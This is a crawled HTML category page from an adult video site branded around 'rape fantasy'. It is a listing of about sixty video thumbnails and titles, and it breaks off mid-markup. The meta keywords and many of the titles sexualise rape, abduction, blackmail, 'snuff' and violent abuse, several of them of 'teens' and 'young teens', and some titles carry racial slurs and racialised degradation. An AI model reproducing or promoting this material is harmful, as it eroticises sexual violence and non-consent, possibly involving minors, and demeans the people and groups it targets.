

--- FILE ---
content_type: text/html
request_url: https://rapefantasyporn.com/en/category/114688082/Deep%20Throat/popular/1/
body_size: 15116
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Rape Fantasy Porn - Experience intense sexual rape Deep Throat videos featuring sexy babes. </title>
   <link rel="alternate" hreflang="en" href="/en/category/114688082/Deep Throat/popular/1/" />
 
   <link rel="canonical" href="https://rapefantasyporn.com/en/category/114688082/Deep Throat/popular/1/" />
   <meta name="Description" content="Enjoy Rape Deep Throat Fantasy Porn's exciting selection of taboo-busting content." />
    <meta name="Keywords" content="Milf Forced Porn, Japan Rape Tube, Raped By A Story, Actual Rape, Sarah Paxton Rape Scene, Rape Scene Videos, Statistics On Rape, Guy Rapes Girl, Statutory Rape Ages"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=114688082;</script>
   <script src="/js/0z3TVW6viT3SoDM4WWelE3.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//rapefantasyporn.com" target="_self">
                            <img src="/assets/logo.png" alt="Rape Fantasy Porn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/114688082/Deep Throat/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Deep Throat #1 <span>2288</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547367428062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251aa213fde" src="/thumbs/62/1426482547367428062_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Rough massage sex and hardcore metal compilation Melissa Moore Begs For</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958835694777779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e6aa135b3" src="/thumbs/779/13554958835694777779_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">Tiny teens pussy rough pounded by bigcock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14598826449688461560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ca99734edf4200f8" src="/thumbs/560/14598826449688461560_0.jpg"/>
                                <span class="thumb-info">17:53</span>
                            </div>
                            <span class="thumb-desc">Dirty nymphos get their bodies dominated in a brutal compilation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639352143052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a8d45ccc" src="/thumbs/52/3824942639352143052_0.jpg"/>
                                <span class="thumb-info">19:33</span>
                            </div>
                            <span class="thumb-desc">I upset a cunt at the office I break her cunt in her and curu and a brutal blowjob I give watch the whole video and say if you like</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548028142377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d182f329" src="/thumbs/377/1426482548028142377_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Hentai bondage toys and gangbang rough submission Now she s broke </span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7644438910046793013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a1680afcc836d35" src="/thumbs/13/7644438910046793013_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Rough throat fucking for Arab cunt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16411178890088655524/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3c03840191faaa4" src="/thumbs/524/16411178890088655524_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                            <span class="thumb-desc">Valentina Rough Throat Fucking, Hard Fucked, Cumshots Compilation</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545512164935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513b8c2e47" src="/thumbs/935/1426482545512164935_0.jpg"/>
                                <span class="thumb-info">7:19</span>
                            </div>
                            <span class="thumb-desc">extreme anal bangvan fuck orgy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544941661986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251198aff22" src="/thumbs/986/1426482544941661986_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                            <span class="thumb-desc">Babe in wooden stocks anal fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836669357293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                            <span class="thumb-desc">Marsha May is a sniveling litttle slut in need of a hard lesson</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                            <span class="thumb-desc">Harmony Wonder Snuff</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17019237837103082795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ec307aa41c6aad2b" src="/thumbs/795/17019237837103082795_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Sexy Cathy Barry Enjoys a Rough Group Fuck Hardcore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                            <span class="thumb-desc">Slutty babe rammed in basement nasty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734147822256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b96682b0" src="/thumbs/256/2705852734147822256_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">Blond hottie Casey</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636783064682/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fb3566a" src="/thumbs/682/3824942636783064682_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                            <span class="thumb-desc">slave sucking dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639359085039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a93e49ef" src="/thumbs/39/3824942639359085039_0.jpg"/>
                                <span class="thumb-info">11:15</span>
                            </div>
                            <span class="thumb-desc">My friend Tony Borrowed $5,000 so I face fucked his mother HARD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5327894601889025728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49f07be97a510ec0" src="/thumbs/728/5327894601889025728_0.jpg"/>
                                <span class="thumb-info">25:28</span>
                            </div>
                            <span class="thumb-desc">Red saree Bhabhi caught watching porn blackmailed and to fuck by Devar dirty hindi audio desi chudai leaked scandal taboo sextape bollywood POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836424946576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e9626b390" src="/thumbs/576/13554958836424946576_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                            <span class="thumb-desc">Mia Li gets rough deep throat action</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895428052202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514ea344ea" src="/thumbs/202/1892856895428052202_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                            <span class="thumb-desc">Monique ebony rough gagging deepthroat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10329349047081136313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f59383b284a70b9" src="/thumbs/313/10329349047081136313_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Zo Lala yet again destroyed at ghetto gaggers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639716952794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be92eada" src="/thumbs/794/3824942639716952794_0.jpg"/>
                                <span class="thumb-info">4:01</span>
                            </div>
                            <span class="thumb-desc">Patient locked in hospital gangbang sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17159239341176587925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee21dd446abd0695" src="/thumbs/925/17159239341176587925_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                            <span class="thumb-desc">Nympho Petite Sasha Colibri Pissing and Rough BBC Gangbang with a Creampie Finish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733359479360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a695a40" src="/thumbs/360/2705852733359479360_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Big Titted Milf fucked on Truck bed.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2222010552269875532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ed62ad31737294c" src="/thumbs/532/2222010552269875532_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                            <span class="thumb-desc">b. Gagging Face Fuck For Tattooed Teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637962748007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105603e067" src="/thumbs/7/3824942637962748007_0.jpg"/>
                                <span class="thumb-info">13:25</span>
                            </div>
                            <span class="thumb-desc">Extreme cum-bang with Teeny Bella and Milf Rosella! Part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5391416479887797793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ad228b937e62e21" src="/thumbs/793/5391416479887797793_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                            <span class="thumb-desc">Racist White THOT Throat Destroyed By a Big Black Dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544893101243/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25116a604bb" src="/thumbs/243/1426482544893101243_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">White girl hood gangbang I commence getting raunchy with her but she</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13937981732506593481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c16da88a03f068c9" src="/thumbs/481/13937981732506593481_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                            <span class="thumb-desc">Submissive bondage slave gets a rough face fucking & gagging</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640726263619/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fabbc743" src="/thumbs/619/3824942640726263619_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Rough fucked teen jizzed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1743327541844466922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18318b29aacb5cea" src="/thumbs/922/1743327541844466922_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Sexy MILF Sloppy Blowjob and Hard Rough Sex - Creampie Close</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15720177407007237257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da294a1006c9a489" src="/thumbs/257/15720177407007237257_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                            <span class="thumb-desc">Asshole Stretched Open Wide, Cute Slutty Face Jizzed On</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8440757374394410639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">Old man hardcore fucking girl fucks her pussy and mouth</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639012216342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1094917e16" src="/thumbs/342/3824942639012216342_0.jpg"/>
                                <span class="thumb-info">14:12</span>
                            </div>
                            <span class="thumb-desc">Ebony Slut CPA Gives Up The Goods For Stealing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3552883773859399739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="314e60f7e523883b" src="/thumbs/739/3552883773859399739_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young teens punished and face fucked in a violent lesbian rape porn clip.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3054531439150746149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a63e02909d7ca25" src="/thumbs/149/3054531439150746149_0.jpg"/>
                                <span class="thumb-info">0:59</span>
                            </div>
                            <span class="thumb-desc">My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1588385909201299587/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="160b14919c2de883" src="/thumbs/587/1588385909201299587_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                            <span class="thumb-desc">Young d. dealers to deepthroat and fuck corrupt cops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12056051004184092649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a74fb2833a625fe9" src="/thumbs/649/12056051004184092649_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                            <span class="thumb-desc">Black Pee Matter, Penny Archer, 3on1, BBC, ATM, Balls Deep Anal, DAP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO1966</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547219327756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a14d6b0c" src="/thumbs/756/1426482547219327756_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Amateur brunette mom first time Ryland Ann Loves it Rough</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640543765485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10efdb13ed" src="/thumbs/485/3824942640543765485_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Brunette beauty dirty gangbang dreams</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734336199788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c4a0ec6c" src="/thumbs/788/2705852734336199788_0.jpg"/>
                                <span class="thumb-info">17:04</span>
                            </div>
                            <span class="thumb-desc">Nude Beach - Perky little tits Blond is loving it</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638998569573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093c14265" src="/thumbs/573/3824942638998569573_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Office girl gets attacked after coming from work</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3650588814867033789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32a97f2f7b29eebd" src="/thumbs/789/3650588814867033789_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                            <span class="thumb-desc">Ellie Shou 6on1 Domination gang bang with pussy cream pie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Spoiled son takes advantage of his dad&#039;s maid</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2598362571759206726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="240f3cfe0760c146" src="/thumbs/726/2598362571759206726_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                            <span class="thumb-desc">SNAPCHAT Blonde Face Fucked ROUGH Deep Throat EXPLICIT Beautiful FAN FUCK</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638153623339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106164672b" src="/thumbs/339/3824942638153623339_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">hairy teens first big black dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6583296284594110904/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c91174e6181b8" src="/thumbs/904/6583296284594110904_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                            <span class="thumb-desc">Behind the scenes #95, Veronica Leal , Alura TNT Jenson, Lydia Ghetto and others. More info in description XF184</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638842162871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Man nurse fucks in underground gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733380916191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98bb073df" src="/thumbs/191/2705852733380916191_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                            <span class="thumb-desc">Brutal Blowjob and Super Deepthroat and Rimjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/257966824737052033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3947b75d8499581" src="/thumbs/33/257966824737052033_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                            <span class="thumb-desc">Rough Anal and Deepthroat by Arisa Araki - more at 69avs com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638546539500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078cfd3ec" src="/thumbs/500/3824942638546539500_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                            <span class="thumb-desc">Girls Trapped for Sex in the Woods</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/11184080431017839971/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b35d5e56e374d63" src="/thumbs/971/11184080431017839971_0.jpg"/>
                                <span class="thumb-info">2:17</span>
                            </div>
                            <span class="thumb-desc">Blackended wet Ria Sun 2 times 4on1, BBC, BWC, ATM, DAP, Rough Sex, Gapes, Pee Drink, Cum in Mouth, Swallow GIO2482</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640142940984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Asian girl with huge boobs abused</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4503633736807956239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e801f05b8e73f0f" src="/thumbs/239/4503633736807956239_0.jpg"/>
                                <span class="thumb-info">7:59</span>
                            </div>
                            <span class="thumb-desc">Rough banging for teen slut</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9977984719791794710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8a78ec3cad772a16" src="/thumbs/710/9977984719791794710_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                            <span class="thumb-desc">Amateur Wednesday Adams Cosplay Porn Parody</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548704292410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f9d02e3a" src="/thumbs/410/1426482548704292410_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Huge messy facial compilation Babysitters love stiff cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6982276352828128147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e6075965ee3b93" src="/thumbs/147/6982276352828128147_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">Pale redhead gags on Big Black Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6902434347481127771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fca5f77e7115b5b" src="/thumbs/771/6902434347481127771_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                            <span class="thumb-desc">Black Office Sub Slut Gets a Sloppy Throat Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958837261099126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ec7fd6076" src="/thumbs/126/13554958837261099126_0.jpg"/>
                                <span class="thumb-info">6:49</span>
                            </div>
                            <span class="thumb-desc">Nina Nirvana gives up her pussy for big dick punishment</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6470731049796424894/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg"/>
                                <span class="thumb-info">1:18</span>
                            </div>
                            <span class="thumb-desc">Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639013888831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1094ab033f" src="/thumbs/831/3824942639013888831_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">INICIANDO A UNA ESCLAVA SUMISA - SLAVE INITIATION</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13554958836257733211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e8c2f3a5b" src="/thumbs/211/13554958836257733211_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">College babe fucks bf after getting bored reading books</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545609486319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141592fef" src="/thumbs/319/1426482545609486319_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                            <span class="thumb-desc">Teen slut Kristen Lee tied up and fucked rough by a forest ranger inside the wood cabin</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9222950657976525171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ffe80c215a56173" src="/thumbs/171/9222950657976525171_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                            <span class="thumb-desc">Hot Jenna Reid takes cock from behind</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12048065344685614104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7335398fcae2418" src="/thumbs/104/12048065344685614104_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                            <span class="thumb-desc">Ass Gaping Lesbos Veronica Leal And Kristy Black Share 5 Studs During Rough DP Gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482546796008940/" class="trd">
                            <div class="thumb-img-wrapper">
